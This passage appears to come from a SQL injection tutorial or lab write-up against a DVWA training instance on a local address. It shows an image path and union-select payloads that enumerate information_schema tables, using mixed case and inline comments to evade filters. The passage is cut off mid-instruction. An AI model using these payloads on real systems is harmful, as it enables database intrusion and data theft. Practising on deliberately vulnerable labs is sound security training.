 m information_schema.tables+where+table_schema='dvwa'+limit+1,2%23&Submit=Submit#
http://192.168.10.131/dvwa/vulnerabilities/sqli/?id=1' uNioN/**/sEleCt/**/table_name,2+f — Visit
This time, search with: